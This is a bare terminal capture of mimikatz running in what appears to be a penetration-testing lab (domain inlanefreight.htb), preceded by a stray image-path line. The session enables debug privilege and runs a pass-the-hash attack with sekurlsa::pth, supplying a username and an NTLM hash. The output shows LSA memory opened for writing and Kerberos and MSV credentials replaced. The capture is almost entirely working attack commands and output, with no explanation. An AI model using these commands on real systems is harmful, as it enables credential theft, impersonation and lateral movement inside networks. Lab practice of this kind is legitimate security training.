 c:\tools> mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:inlanefreight.htb /user:plaintext /ntlm:3f74aa8f08f712f09c
user    : plaintext
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : 3f74aa8f08f712f09cd5177b5c1ce50f
  |  PID  1128
  |  TID  3268
  |  LSA Process is now R/W
  |  LUID 0 ; 3414364 (00000000:0034195c)
  \_ msv1_0   - data copy @ 000001C7DBC0B630 : OK !
  \_ kerberos - data copy @ 000001C7E20EE578
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001C7E2136BC8 (32) -> null